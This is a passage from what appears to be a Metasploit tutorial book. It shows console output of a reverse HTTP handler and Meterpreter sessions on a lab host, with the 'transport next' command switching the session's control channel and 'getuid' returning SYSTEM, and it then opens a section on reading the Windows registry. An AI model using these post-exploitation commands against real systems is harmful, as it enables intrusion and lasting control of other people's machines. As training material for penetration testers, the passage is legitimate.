 [*] Started HTTP reverse handler on http://0.0.0.0:8080/
[*] Starting the payload handler...
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > transport next
[*] Changing to next transport ...
[+] Successfully changed to the next transport, killing current
session.
[*] 192.168.216.10 - Meterpreter session 1 closed. Reason: User
exit
[*] 192.168.216.10:49352 (UUID:
Attaching
orphaned/stageless session ...
msf exploit(handler) > [*] Meterpreter session 2 opened
(192.168.216.5:8080 -> 192.168.216.10:49352) at 2017-11-18 12:24:33
+0000
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
As you can see from the output, we have successfully changed to the next transport on the
list using the transport next command. To change to the previous transport, simply use
the transport prev command.
Interacting with the registry
The registry is a system-defined database used to store information that is necessary to
configure the system for one or more users, applications, and hardware devices.
Getting ready
The data stored in the registry varies according to the version of Microsoft Windows, so you
need to take that into account when interacting with the target system.